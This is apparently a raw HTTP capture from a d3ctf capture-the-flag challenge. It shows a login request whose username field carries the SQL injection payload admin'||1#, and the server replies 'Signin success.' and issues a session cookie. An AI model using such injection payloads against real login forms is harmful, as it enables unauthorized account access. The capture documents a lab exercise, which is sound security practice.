 POST /user/signin HTTP/1.1
Host: 9f1457d813.8bit-pub.d3ctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
Origin: http://9f1457d813.8bit-pub.d3ctf.io
Connection: close
Referer: http://9f1457d813.8bit-pub.d3ctf.io/signin
Cookie: SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615009152|1615009150
username=admin'||1#&password=123456
HTTP/1.1 200 OK
Date: Sat, 06 Mar 2021 06:19:31 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 29
Connection: close
Cache-Control: private, no-store, no-cache, must-revalidate, proxy-revalidate
Etag: W/"1d-HccLuCpTOuhw53nNAoXwCYULtQw"
Set-Cookie:
session=s%3Adz6qIpcEqDK50i5rRU6uOaTkxOIUUm_w.CeY0uIVdBTjz5EuVYIeLbJMwPTudm
7icfhMFHc8bUGY; Path=/; HttpOnly
X-Powered-By: Express
Set-Cookie:
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615011571|1615011571;Path=/
{"message":"Signin success."}